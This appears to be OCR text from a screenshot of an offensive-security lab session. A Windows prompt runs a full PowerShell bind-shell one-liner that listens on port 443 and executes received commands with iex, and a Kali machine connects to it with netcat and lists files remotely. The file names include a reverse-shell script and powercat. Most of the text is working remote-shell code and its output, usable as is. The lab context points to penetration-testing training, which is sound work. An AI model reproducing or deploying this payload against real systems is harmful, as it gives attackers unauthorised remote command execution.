 Administrator: Command Prompt - powershell -c "$listener = New-Object System.Net.Sockets.TcpListener('192.168.225.10',443);$listener.start();$client =...
C:\Users\offsec\Desktop>powershell -c "$listener = New-Object System.Net.Sockets.TcpListener('192.168.225.10',443);$list
ener.start();$client = $listener.AcceptTcpClient();$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($
i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($
bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =([
text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
;$listener.Stop()"
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop Shell No. 11
kali@kali:~/Desktop$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
^C
kali@kali:~/Desktop$ nc -nv 192.168.225.10 443
(UNKNOWN) [192.168.225.10] 443 (https) open
PS C:\Users\offsec\Desktop> dir
Directory: C:\Users\offsec\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/6/2020 9:55 AM 47670 encodedreverseshell.ps1
-a---- 8/6/2020 9:44 AM 77180 powercat.ps1
Ask me anything
3:28 PM
8/6/2020
PS C:\Users\offsec\Desktop>